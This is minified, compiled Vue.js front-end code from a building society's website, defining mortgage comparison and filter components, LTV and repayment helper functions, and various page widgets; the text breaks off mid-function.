BA(e,t,n,i,r,s){return B(),W("header",IA,[C("h2",DA,Te(n.title),1),t[3]||(t[3]=C("p",null,"Use our mortgage product selector to compare our latest mortgage deals.",-1)),n.category!=="HolidayLet"?(B(),W(Fe,{key:0},[t[2]||(t[2]=C("p",null,"If any part of your mortgage is Interest Only the maximum Loan-to-value (LTV) we offer is 80%*.",-1)),s.showResidentialNotice?(B(),W("p",$A,"We offer residential mortgages up to "+Te(s.ltv)+"% loan to value (LTV) (80% in London & SE England)**",1)):ge("",!0),C("p",null,[t[0]||(t[0]=C("small",null,"* LTV dependant on repayment strategy used.",-1)),t[1]||(t[1]=C("br",null,null,-1)),s.showResidentialNotice?(B(),W("small",FA,"** Subject to lending criteria at the time")):ge("",!0)])],64)):ge("",!0)])}const ly=gt(LA,[["render",BA]]),VA={name:"mortgage-comparison-table",components:{MortgageHeader:ly,RadioButton:Ws,QuickModal:su,Icon:Yi,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,forBrokers:{type:Boolean,default:!1}},data:function(){return{loanType:"R",operatingArea:this.area==="Both"?"Out":this.area,filters:{},products:null,open:{}}},mounted:async function(){const e=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:{category:this.category,types:this.types,subGroup:this.subGroup,area:this.area}})).data;this.filters=e.filters??{},this.rates=e.rates??[],this.products=e.products??{}},computed:{currentProducts(){if(this.products===null)return{};const e=structuredClone(rt(this.products));for(const t in e){const n=e[t];n.groups=n.groups.filter(i=>i.area===this.operatingArea&&i.loanType===this.loanType)}return e},hasFilter(){return Object.keys(this.filters).length>0&&Object.values(this.filters).some(Boolean)}},methods:{ltv(e){return this.category==="HolidayLet"?null:e==="first-time-buyer"||e==="moving-home"?95:e==="remortgaging-my-home"||e==="further-advance"?90:null}}},jA={class:"mortgage-comparison-table"},HA={key:0,class:"filter tablet form"},qA={class:"fields split wide"},UA={key:0,class:"field"},WA={class:"radios group"},zA={key:1,class:"field"},KA={class:"inputs"},GA={class:"radios group"},YA={class:"results"},XA={key:0,class:"center readable"},JA={class:"product-table"},ZA={class:"name"},QA={class:"summary"},ek={class:"table"},tk={key:0},nk={key:1},ik=["onClick"],rk={key:0},sk={key:0,class:"fee-qualifier"},ok={key:1},ak={key:0,class:"info"},lk={colspan:"10",class:"product-info"},uk={class:"features"},ck={key:0,class:"checklist checklist--contrast"},fk={key:1,class:"attributes"},dk={class:"example"},hk={key:0,href:"/about/contact/intermediary-residential",class:"btn small secondary icon",target:"_blank"},pk={key:1,href:"/book-an-appointment",class:"btn small secondary icon",target:"_blank"},gk={key:1,class:"notice mobile center smallprint"};function mk(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("quick-modal"),g=Rt("icon"),m=Rt("tab"),b=Rt("tabs");return B(),W("section",jA,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",HA,[C("div",qA,[e.filters.repaymentType??!1?(B(),W("div",UA,[t[6]||(t[6]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",WA,[Ne(u,{value:"R",modelValue:e.loanType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.loanType=T)},{default:ut(()=>[...t[4]||(t[4]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.loanType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.loanType=T)},{default:ut(()=>[...t[5]||(t[5]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])])):ge("",!0),e.filters.area??!0?(B(),W("div",zA,[t[11]||(t[11]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",KA,[Ne(d,{class:"operating-area"},{trigger:ut(()=>[...t[7]||(t[7]=[De("Not sure?",-1)])]),default:ut(()=>[...t[8]||(t[8]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1}),C("div",GA,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[2]||(t[2]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[9]||(t[9]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[3]||(t[3]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[10]||(t[10]=[De("Yes",-1)])]),_:1},8,["modelValue"])])])])):ge("",!0)])])):ge("",!0),C("div",YA,[Ne(b,null,{default:ut(()=>[(B(!0),W(Fe,null,Ut(s.currentProducts,T=>(B(),Qt(m,{key:T.id,title:T.label},{default:ut(()=>[s.ltv(T.id)!==null?(B(),W("div",XA,[C("p",null,"We offer residential mortgages up to "+Te(s.ltv(T.id))+"% loan to value (LTV) (80% in London & SE England)*",1),t[12]||(t[12]=C("p",null,[C("small",null,"* Subject to lending criteria at the time")],-1))])):ge("",!0),(B(!0),W(Fe,null,Ut(T.groups,(A,w)=>(B(),W("div",JA,[C("header",null,[C("div",ZA,Te(A.description)+" Rate",1),C("div",QA,Te(A.summary),1)]),C("div",ek,[C("table",null,[C("thead",null,[C("tr",null,[t[13]||(t[13]=C("th",null,"Loan To Value",-1)),t[14]||(t[14]=C("th",null,"Loan Amount",-1)),C("th",null,"Initial interest rate "+Te(A.termDescription),1),t[15]||(t[15]=C("th",null,"Overall cost for comparison",-1)),!A.isFixed&&A.hasDiscount?(B(),W("th",tk,"Discount from "+Te(A.svrLabel),1)):ge("",!0),t[16]||(t[16]=C("th",null,"Follow on rate",-1)),t[17]||(t[17]=C("th",null,"Fee",-1)),A.hasHolidayLet?(B(),W("th",nk,"Type")):ge("",!0)])]),C("tbody",null,[(B(!0),W(Fe,null,Ut(A.products,x=>(B(),W(Fe,{key:x.id},[C("tr",{onClick:H=>e.open[x.id]=!e.open[x.id],class:Ct(["product",{open:e.open[x.id]??!1}])},[C("td",null,"Up to "+Te(x.maxLtv),1),C("td",null,Te(x.loanRange),1),C("td",null,Te(x.initialRate),1),C("td",null,Te(x.overallCost)+" APRC",1),!A.isFixed&&A.hasDiscount?(B(),W("td",rk,Te(x.discount),1)):ge("",!0),C("td",null,Te(x.followOnRate),1),C("td",null,[De(Te(x.fee)+" ",1),x.feePercent?(B(),W("span",sk,"(of mortgage amount)")):ge("",!0)]),A.hasHolidayLet?(B(),W("td",ok,Te(x.standard),1)):ge("",!0)],10,ik),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[x.id]??!1?(B(),W("tr",ak,[C("td",lk,[C("div",uk,[x.features&&Object.keys(x.features).length>0?(B(),W("ul",ck,[(B(!0),W(Fe,null,Ut(x.features,(H,V)=>(B(),W("li",null,[C("strong",null,Te(V),1),De(" - "+Te(H),1)]))),256))])):ge("",!0),x.attributes&&Object.keys(x.attributes).length>0?(B(),W("ul",fk,[(B(!0),W(Fe,null,Ut(x.attributes,H=>(B(),W("li",null,Te(H),1))),256))])):ge("",!0)]),C("div",dk,[t[20]||(t[20]=C("div",{class:"title"},"Representative Example:",-1)),C("p",null,Te(x.repExample),1),C("p",null,Te(x.totalPayable),1),C("p",null,[C("strong",null,Te(x.costComparison),1)]),t[21]||(t[21]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",null,"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1)),n.forBrokers?(B(),W("a",hk,[Ne(g,{name:"mail",inline:""}),t[18]||(t[18]=De(" Send enquiry ",-1))])):(B(),W("a",pk,[Ne(g,{name:"features/calendar",inline:""}),t[19]||(t[19]=De(" Book An Appointment ",-1))]))])])])):ge("",!0)]),_:2},1024)],64))),128))])])])]))),256))]),_:2},1032,["title"]))),128))]),_:1})]),e.loanType==="io"?(B(),W("div",gk," There are restrictions if you wish to borrow on an interest-only basis on a property outside our operating area. In addition, the interest rate on your mortgage will be 0.20% higher than those shown below, which are only applicable to repayment mortgages. Please contact us for further details. ")):ge("",!0)])}const yk=gt(VA,[["render",mk]]),vk=Object.freeze(Object.defineProperty({__proto__:null,default:yk},Symbol.toStringTag,{value:"Module"})),VN=(e,t,n,i=0,r=0)=>{if(e===0)return-(n+i)/t;const s=Math.pow(1+e,t),a=e/(s-1)*-(n*s+i);return r===1?a/(1+e):a},jN=(e,t,n,i=0,r=0)=>{r=typeof r>"u"?0:r,i=typeof i>"u"?0:i;const s=t*(1+e*r)-i*e,a=n*e+t*(1+e*r);return Math.log(s/a)/Math.log(1+e)},bk=(e,t=null)=>{let n=0;(t===null&&parseInt(e)!=e||t===!1)&&(n=2);let i=e.toLocaleString("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:n,maximumFractionDigits:n}).split("."),r=i[0];return i[1]&&(r+=`<span class="decimal">.${i[1]}</span>`),r},HN=e=>(e.months=Math.ceil(e.months),e.years?e.months?`${e.years} year${e.years>1?"s":""}, ${e.months} month${e.months>1?"s":""}`:`${e.years} year${e.years>1?"s":""}`:`${e.months} month${e.months>1?"s":""}`),qN=e=>{let t=Math.floor(Math.ceil(e)/12),n=Math.ceil(e)%12;return n===12&&(t++,n=0),{years:t,months:n}},vi={allowance:{to:12500,rate:0,psa:5e3},basic:{from:12500,to:50270,rate:.2,psa:1e3},higher:{from:50270,to:125140,rate:.4,psa:500},additional:{from:125140,rate:.45,psa:0}},Nh=17570,UN=e=>e==="basic"||e==="higher"||e==="additional"?vi[e].psa:(e==="allowance"&&(e=vi.allowance.to+(Nh-vi.allowance.to)/2),e<Nh?vi.allowance.psa-Math.max(0,e-vi.allowance.to):e<vi.basic.to?vi.basic.psa:e<vi.higher.to?vi.higher.psa:vi.additional.psa),WN=(e,t,n,i,r=12,s=1e-6,a=1e4)=>{let u=.1;for(let d=0;d<a;d++){let g=t*Math.pow(1+i/r,r*u)+n*((Math.pow(1+i/r,r*u)-1)/(i/r)),m=g-e;if(Math.abs(m)<s)return u;u=u-m/g}return null};let Ha=null,dr=!1;const _k={name:"mortgage-filter-selector",components:{Icon:Yi,LoadingIndicator:ry,MortgageHeader:ly,NumberInput:Vf,RadioButton:Ws,QuickModal:su,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,laterLife:Boolean,brokerNotice:Boolean},data:function(){return{laterLifeType:"Remortgage",laterLifeAge:75,propertyValue:175e3,deposit:43750,outstanding:117e3,term:this.laterLife?10:20,furtherBorrowing:15e3,mortgageTypes:[],basis:"R",operatingArea:this.area==="Both"?"In":this.area,rates:{},products:null,stackOpen:!1,open:{},phone:null,loading:!1,fetchId:null}},watch:{propertyValue:function(e){dr||this.triggerLoad()},deposit:function(e){dr||this.triggerLoad()},outstanding:function(e){dr||this.triggerLoad()},furtherBorrowing:function(e){dr||this.triggerLoad()},term:function(e){dr||this.triggerLoad()},basis:function(e){dr||this.triggerLoad()}},mounted:async function(){this.loadData(!0)},computed:{currentProducts(){return this.products===null?{}:this.products.filter(e=>!(e.minLtv>this.ltv||e.maxLtv<this.ltv||e.minTerm>this.term||e.maxTerm<this.term||e.minAmount>this.mortgageValue||e.maxAmount<this.mortgageValue||e.basis!=="IO,R"&&e.basis!=="R,IO"&&e.basis!==this.basis||e.area!==this.operatingArea||this.types.length&&!this.types.includes(e.type)||this.mortgageTypes.length&&!this.mortgageTypes.includes(e.rate)||this.laterLife&&(this.laterLifeType!==e.type||this.basis==="R"&&this.laterLifeAge>85||this.basis==="IO"&&this.laterLifeAge>80)))},productCount(){return Object.keys(this.currentProducts).length},mortgageValue(){return this.isFurtherAdvanceType?this.outstanding+this.furtherBorrowing:this.isOutstandingMortgageType?this.outstanding:this.propertyValue-this.deposit},ltv(){return Math.round(this.mortgageValue/this.propertyValue*100)},hasFilter(){return!0},isFurtherAdvanceType(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},isOutstandingMortgageType(){return this.types.length===1&&(this.types[0]==="FurtherAdvance"||this.types[0]==="ProductSwitch"||this.types[0]==="Remortgage")},depositLabel(){if(this.types.length>1)return"Equity / Deposit";switch(this.types[0]){default:return"Deposit"}},showFurtherBorrowing(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},showResults(){return this.laterLife?this.laterLifeAge>18:!0},showStack(){return this.stackOpen||this.productCount===1}},methods:{formatCurrency:bk,triggerLoad:function(){Ha&&clearTimeout(Ha),this.loading=!0,Ha=setTimeout(()=>{this.loadData(),Ha=null},500)},loadData:async function(e=!1){const t={category:this.category,types:this.types,subGroup:this.subGroup,area:this.area,period:this.term*12,basis:this.basis};e||(t.propertyValue=this.propertyValue,this.isOutstandingMortgageType?(t.outstanding=this.outstanding,t.deposit=this.propertyValue-this.outstanding,this.isFurtherAdvanceType&&(t.furtherBorrowing=this.furtherBorrowing)):(t.deposit=this.deposit,t.outstanding=this.propertyValue-this.deposit)),this.loading=!0;const n=ou();this.fetchId=n;const i=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:t})).data;if(this.fetchId===n){this.loading=!1,e&&(dr=!0,this.propertyValue=i.defaults?.value??175e3,this.isFurtherAdvanceType?(this.outstanding=i.defaults?.outstanding??11e4,this.furtherBorrowing=i.defaults?.further??0):this.isOutstandingMortgageType?this.outstanding=i.defaults?.outstanding??131250:this.deposit=i.defaults?.deposit??43750,this.$nextTick(()=>{dr=!1})),this.products=i.products??[],this.rates={};for(let r of i.rates??[]){let s=r.replace(/ /g,"");s=s.replace(/Rate$/,""),this.rates[s]=r}Object.keys(this.rates).length===1&&(this.mortgageType=Object.keys(this.rates)[0]),this.phone=i.phone}}}},Sk={class:"mortgage-filter-selector"},wk={key:0,class:"filter pad form"},Tk={class:"fields split"},Ck={class:"field"},Ek={class:"radios group"},xk={class:"field"},Ak={class:"inputs group"},kk={class:"field"},Ok={key:1,class:"field"},Nk={key:2,class:"field"},Pk={class:"field"},Mk={class:"field"},Rk={key:3,class:"field"},Lk={class:"field"},Ik={class:"radios"},Dk={class:"field"},$k={class:"radios group"},Fk={key:4,class:"field"},Bk={class:"inputs"},Vk={class:"radios group"},jk={key:0,class:"broker-notice tablet"},Hk={key:1,class:"results pad"},qk={key:0,class:"info"},Uk={key:1,class:"info"},Wk={href:"/about/contact",class:"btn icon chevron center secondary"},zk={key:2,class:"results pad"},Kk={class:"info"},Gk={key:0,class:"card product"},Yk={class:"name"},Xk={class:"description"},Jk={class:"details"},Zk={key:0,class:"payment"},Qk=["innerHTML"],eO={class:"smallprint"},tO={class:"rate"},nO={class:"value"},iO={key:0,class:"follow-on smallprint"},rO={class:"fee"},sO={class:"value"},oO={class:"cost"},aO={class:"value"},lO={key:0,class:"collateral readable"},uO={class:"summary readable"},cO={key:1,class:"checklist"},fO={class:"buttons"},dO=["href"],hO={class:"info"},pO=["onClick"],gO={key:0,class:"product-info"},mO={class:"features readable"},yO={key:0,class:"attributes"},vO={class:"example"},bO={class:"readable"},_O={class:"readable"},SO={class:"readable"};function wO(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("number-input"),g=Rt("quick-modal"),m=Rt("icon"),b=Rt("loading-indicator");return B(),W("section",Sk,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",wk,[C("div",Tk,[n.laterLife?(B(),W(Fe,{key:0},[t[20]||(t[20]=C("h4",{class:"title span"},"Access our best mortgage offers",-1)),C("div",Ck,[t[17]||(t[17]=C("label",{class:"field"},[De("I am looking to "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ek,[Ne(u,{value:"Remortgage",modelValue:e.laterLifeType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[15]||(t[15]=[De("Remortgage",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"HomeMover",modelValue:e.laterLifeType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[16]||(t[16]=[De("Move home",-1)])]),_:1},8,["modelValue"])])]),C("div",xk,[t[19]||(t[19]=C("label",{class:"field"},[De("Age of oldest applicant "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ak,[Ti(C("input",{type:"number",min:"55",max:"150","onUpdate:modelValue":t[2]||(t[2]=T=>e.laterLifeAge=T)},null,512),[[Jr,e.laterLifeAge]]),t[18]||(t[18]=C("div",{class:"btn pointer inline"},"Update",-1))])]),t[21]||(t[21]=C("div",{class:"spacer span"},null,-1))],64)):ge("",!0),C("div",kk,[t[22]||(t[22]=C("label",{class:"field"},"Property Value",-1)),Ne(d,{label:"£",min:"0",step:"1000",modelValue:e.propertyValue,"onUpdate:modelValue":t[3]||(t[3]=T=>e.propertyValue=T)},null,8,["modelValue"])]),s.isOutstandingMortgageType?(B(),W("div",Ok,[t[23]||(t[23]=C("label",{class:"field"},"Outstanding Mortgage",-1)),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.outstanding,"onUpdate:modelValue":t[4]||(t[4]=T=>e.outstanding=T)},null,8,["modelValue"])])):(B(),W("div",Nk,[C("label",Pk,Te(s.depositLabel),1),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.deposit,"onUpdate:modelValue":t[5]||(t[5]=T=>e.deposit=T)},null,8,["modelValue"])])),C("div",Mk,[t[24]||(t[24]=C("label",{class:"field"},"Term",-1)),Ne(d,{label:"Years",min:"2",max:"40",step:"1",modelValue:e.term,"onUpdate:modelValue":t[6]||(t[6]=T=>e.term=T)},null,8,["modelValue"])]),s.showFurtherBorrowing?(B(),W("div",Rk,[t[25]||(t[25]=C("label",{class:"field"},"Further Amount Required",-1)),Ne(d,{label:"£",min:"1000",step:"500",modelValue:e.furtherBorrowing,"onUpdate:modelValue":t[7]||(t[7]=T=>e.furtherBorrowing=T)},null,8,["modelValue"])])):ge("",!0),C("div",Lk,[t[28]||(t[28]=C("label",{class:"field"},"Mortgage Type",-1)),C("div",Ik,[e.rates.Fixed?(B(),Qt(u,{key:0,type:"checkboxGroup",value:"Fixed",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[8]||(t[8]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[26]||(t[26]=[De("Fixed Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0),e.rates.Variable?(B(),Qt(u,{key:1,type:"checkboxGroup",value:"Variable",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[9]||(t[9]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[27]||(t[27]=[De("Variable Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0)])]),C("div",Dk,[t[31]||(t[31]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",$k,[Ne(u,{value:"R",modelValue:e.basis,"onUpdate:modelValue":t[10]||(t[10]=T=>e.basis=T)},{default:ut(()=>[...t[29]||(t[29]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.basis,"onUpdate:modelValue":t[11]||(t[11]=T=>e.basis=T)},{default:ut(()=>[...t[30]||(t[30]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])]),this.area==="Both"?(B(),W("div",Fk,[t[36]||(t[36]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",Bk,[C("div",Vk,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[12]||(t[12]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[32]||(t[32]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[13]||(t[13]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[33]||(t[33]=[De("Yes",-1)])]),_:1},8,["modelValue"])]),Ne(g,{class:"operating-area"},{trigger:ut(()=>[...t[34]||(t[34]=[De("Not sure?",-1)])]),default:ut(()=>[...t[35]||(t[35]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1})])])):ge("",!0)])])):ge("",!0),s.showResults?(B(),W(Fe,{key:1},[n.brokerNotice?(B(),W("div",jk,[Ne(m,{name:"info"}),t[37]||(t[37]=De(" Not available through brokers ",-1))])):ge("",!0),s.productCount?(B(),W("div",zk,[C("div",Kk,[C("p",null,[s.productCount===1?(B(),W(Fe,{key:0},[De("This product is")],64)):(B(),W(Fe,{key:1},[De("These "+Te(s.productCount)+" products are",1)],64)),t[41]||(t[41]=De(" available for a ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue))+" mortgage",1),t[42]||(t[42]=De(" with a ",-1)),C("strong",null,Te(s.ltv)+"% loan to value (LTV)",1)])]),C("div",{class:Ct(["product-stack",{open:s.showStack,stack2:s.productCount===2}])},[(B(!0),W(Fe,null,Ut(s.currentProducts,(T,A)=>(B(),W(Fe,null,[A===0||s.showStack?(B(),W("article",Gk,[C("header",null,[C("div",Yk,Te(T.description)+" Rate",1),C("div",Xk,[t[43]||(t[43]=De("LTV up to ",-1)),C("strong",null,Te(T.maxLtv)+"%",1),t[44]||(t[44]=De(" for ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue)),1),t[45]||(t[45]=De(" over ",-1)),C("strong",null,Te(e.term),1),t[46]||(t[46]=De(" years",-1))])]),C("div",Jk,[T.initialPayments?(B(),W("div",Zk,[t[47]||(t[47]=C("div",{class:"label"},"Monthly Payment",-1)),e.loading?(B(),Qt(b,{key:0,class:"value"})):(B(),W("div",{key:1,class:"value",innerHTML:s.formatCurrency(T.initialAmount)},null,8,Qk)),C("div",eO,"for "+Te(T.initialPayments)+" months",1)])):ge("",!0),C("div",tO,[t[49]||(t[49]=C("div",{class:"label"},"Initial Interest Rate",-1)),C("div",nO,Te(T.initialRate)+"%",1),T.followOnRate?(B(),W("div",iO,[t[48]||(t[48]=De(" Followed by Variable Rate: ",-1)),C("strong",null,Te(T.followOnRate)+"%",1)])):ge("",!0)]),C("div",rO,[t[50]||(t[50]=C("div",{class:"label"},"Arrangement Fee",-1)),C("div",sO,Te(T.arrangementFee),1)]),C("div",oO,[t[51]||(t[51]=C("div",{class:"label"},"Overall Cost for Comparison",-1)),C("div",aO,Te(T.comparisonRate.toFixed(1))+"% APRC",1)])]),T.collateral?(B(),W("div",lO,Te(T.collateral),1)):ge("",!0),C("div",uO,Te(T.summary),1),T.features&&Object.keys(T.features).length>0?(B(),W("ul",cO,[(B(!0),W(Fe,null,Ut(T.features,(w,x)=>(B(),W("li",null,[C("strong",null,Te(x),1),De(" - "+Te(w),1)]))),256))])):ge("",!0),C("div",fO,[t[52]||(t[52]=C("a",{href:"/book-an-appointment#mortgage",target:"_blank",class:"btn pointer"},"Book appointment",-1)),e.phone?(B(),W("a",{key:0,href:"tel:"+e.phone,class:"btn pointer"},"Contact us today",8,dO)):ge("",!0),t[53]||(t[53]=C("a",{href:"/about/contact/message-us",target:"_blank",class:"btn pointer"},"Ask us a question",-1))]),C("div",hO,[C("a",{class:Ct(["more",{open:e.open[T.id]}]),onClick:w=>e.open[T.id]=!e.open[T.id]},[e.open[T.id]?(B(),W(Fe,{key:1},[De("Hide more")],64)):(B(),W(Fe,{key:0},[De("Find out more")],64))],10,pO),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[T.id]?(B(),W("div",gO,[C("div",mO,[T.attributes&&Object.keys(T.attributes).length>0?(B(),W("ul",yO,[(B(!0),W(Fe,null,Ut(T.attributes,w=>(B(),W("li",null,Te(w),1))),256))])):ge("",!0)]),C("div",vO,[t[54]||(t[54]=C("div",{class:"title"},"Representative Example:",-1)),C("p",bO,Te(T.repExample),1),C("p",_O,Te(T.totalPayable),1),C("p",SO,[C("strong",null,Te(T.costComparison),1)]),t[55]||(t[55]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",{class:"readable"},"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1))])])):ge("",!0)]),_:2},1024)])])):ge("",!0)],64))),256)),s.productCount>1&&!s.showStack?(B(),W("a",{key:0,class:"show-stack",onClick:t[14]||(t[14]=T=>e.stackOpen=!0)},"Show all Mortgage products")):ge("",!0)],2)])):(B(),W("div",Hk,[e.loading?(B(),W("div",qk,[Ne(b)])):(B(),W("div",Uk,[t[39]||(t[39]=C("p",null,[C("strong",null,"There are no products available which match the details you have entered.")],-1)),t[40]||(t[40]=C("p",null,"Please get in touch to discuss your requirements.",-1)),C("a",Wk,[Ne(m,{name:"devices/phone"}),t[38]||(t[38]=De(" Contact Us ",-1))])]))]))],64)):ge("",!0)])}const TO=gt(_k,[["render",wO]]),CO=Object.freeze(Object.defineProperty({__proto__:null,default:TO},Symbol.toStringTag,{value:"Module"})),EO={name:"brand-campaign-card",components:{QuickModal:su},props:{image:"String",href:"String",video:"Boolean"},data:function(){return{open:!1}}},xO=["href"];function AO(e,t,n,i,r,s){const a=Rt("quick-modal");return B(),W("div",{class:Ct({card:!0,video:n.video,link:n.href}),style:Ki("background-image: url('"+n.image+"');")},[n.video?ge("",!0):(B(),W("a",{key:0,class:"body",target:"_blank",href:n.href},[bt(e.$slots,"body")],8,xO)),n.video?(B(),Qt(a,{key:1,"trigger-class":"body",class:"brand-campaign",ref:"video"},{trigger:ut(()=>[bt(e.$slots,"body")]),default:ut(()=>[bt(e.$slots,"video")]),_:3},512)):ge("",!0)],6)}const kO=gt(EO,[["render",AO]]),OO=Object.freeze(Object.defineProperty({__proto__:null,default:kO},Symbol.toStringTag,{value:"Module"})),NO={name:"collection-table"},PO={class:"collection"},MO={key:0};function RO(e,t,n,i,r,s){return B(),W("table",PO,[e.$slots.head?(B(),W("thead",MO,[C("tr",null,[bt(e.$slots,"head")])])):ge("",!0),C("tbody",null,[bt(e.$slots,"default")])])}const LO=gt(NO,[["render",RO]]),IO=Object.freeze(Object.defineProperty({__proto__:null,default:LO},Symbol.toStringTag,{value:"Module"})),DO={name:"dropper-rows",data(){return{hide:!0}}};function $O(e,t,n,i,r,s){return B(),W(Fe,null,[C("tr",{class:Ct(["trigger",{active:!r.hide}]),onClick:t[0]||(t[0]=a=>r.hide=!r.hide)},[bt(e.$slots,"trigger")],2),e.$slots.detail?(B(),W("tr",{key:0,class:Ct(["extra-detail",{hide:r.hide}])},[bt(e.$slots,"detail")],2)):ge("",!0)],64)}const FO=gt(DO,[["render",$O]]),BO=Object.freeze(Object.defineProperty({__proto__:null,default:FO},Symbol.toStringTag,{value:"Module"})),VO={name:"feature-info",props:{negative:{type:Boolean,default:!1},group:{type:String,default:"feature-info"}},components:{Icon:Yi},data(){return{isOpen:!1}},methods:{toggle(){this.$refs.popover.togglePopover()},onToggle(e){this.isOpen=e.newState==="open"}}},jO={class:"name"};function HO(e,t,n,i,r,s){const a=Rt("icon");return B(),W("div",{class:Ct(["feature-info",{interactive:e.$slots.description,negative:n.negative}]),onClick:t[1]||(t[1]=Tn(u=>s.toggle(),["prevent"])),onKeydown:t[2]||(t[2]=qr(Tn(u=>s.toggle(),["prevent"]),["enter"])),tabindex:"0",role:"button"},[n.negative?(B(),Qt(a,{key:1,name:"cross",class:"cross"})):(B(),Qt(a,{key:0,name:"tick",class:"tick"})),C("span",jO,[bt(e.$slots,"default")]),e.$slots.description?(B(),Qt(a,{key:2,name:"info",class:"info"})):ge("",!0),C("div",{popover:"",ref:"popover",onToggle:t[0]||(t[0]=(...u)=>s.onToggle&&s.onToggle(...u))},null,544),e.$slots.description?(B(),W("div",{key:3,class:Ct(["description",{open:r.isOpen}])},[bt(e.$slots,"description")],2)):ge("",!0)],34)}const qO=gt(VO,[["render",HO]]),UO=Object.freeze(Object.defineProperty({__proto__:null,default:qO},Symbol.toStringTag,{value:"Module"})),WO={name:"operating-area",components:{RadioButton:Ws},props:{mapSrc:{type:String,required:!0},overlaySrc:{type:String,default:""},mapAlt:{type:String,default:""},title:{type:String,default:"Where We Lend"},tabs:{type:Array,default:()=>[]},initialTab:{type:String},idBase:{type:String,default:ou}},emits:["update:modelValue","change"],data(){return{internalActiveKey:this.initialTab||this.tabs[0]?.key||""}}},zO={class:"contrast secondary tight operating-area"},KO=["src","alt"],GO=["src"],YO={class:"content form"},XO={class:"h1"},JO={key:0,class:"tabs field"},ZO={key:0,class:"radios group"},QO={class:"divider"};function eN(e,t,n,i,r,s){const a=Rt("RadioButton");return 